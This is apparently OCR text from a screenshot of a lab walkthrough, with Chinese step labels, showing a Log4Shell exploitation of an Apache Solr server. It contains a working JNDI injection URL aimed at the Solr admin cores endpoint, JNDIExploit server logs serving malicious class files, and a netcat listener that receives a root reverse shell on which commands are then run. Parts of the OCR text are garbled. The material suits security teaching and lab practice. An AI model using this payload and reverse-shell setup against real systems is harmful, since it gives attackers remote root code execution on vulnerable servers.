 [+] Sending LDAP ResourceRef result for Basic/ReverseShell/10.0.0.132/12345 w
ith basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/10.0.0.132/12345 redire
cting to http://1:8080/ExploitIXFGtonhfC.class
^C
(root💀kali)-[~/Log4shell_JNDIExploit-main]
# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.0.0.132 130 ×
1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/ReverseShell/10.0.0.132/12345
[+] Paylaod: reverseshell
[+] IP: 10.0.0.132
[+] Port: 12345
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/10.0.0.132/12345 w
ith basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/10.0.0.132/12345 redire
cting to http://10.0.0.132:8080/ExploitLHB3gcBYtP.class
[+] New HTTP Request From /10.0.0.200:42820  /ExploitLHB3gcBYtP.class
[+] Receive ClassRequest: ExploitLHB3gcBYtP.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/10.0.0.132/12345
[+] Paylaod: reverseshell
[+] IP: 10.0.0.132
[+] Port: 12345
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/10.0.0.132/12345 w
ith basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/10.0.0.132/12345 redire
cting to http://10.0.0.132:8080/ExploitGoFfS8FPe3.class
[+] New HTTP Request From /10.0.0.200:42820  /ExploitGoFfS8FPe3.class
[+] Receive ClassRequest: ExploitGoFfS8FPe3.class
[+] Response Code: 200
(root💀kali)-[~]
# nc -lvvp 12345
2 监听端口
listening on [any] 12345 ...
10.0.0.200: inverse host lookup failed: Unknown host
connect to [10.0.0.132] from (UNKNOWN) [10.0.0.200] 53692
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
5 反弹shell连接成功
root@1a06856ecd69:/opt/solr/server# whoami
whoami
root
root@1a06856ecd69:/opt/solr/server# ls
6 成功执行命令
ls
README.txt
contexts
etc
lib
logs
modules
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.....132/12345}
10.0.0.200:8983/solr/admin/co 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL
http://10.0.0.200:8983/solr/admin/cores?action=${jndi:ldap://10.0.0.132:1389/Basic/ReverseShell/10.0.0.132/12345}
Split URL
3 输入url 访问
Execu 4
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
{
"responseHeader":{
"status":400,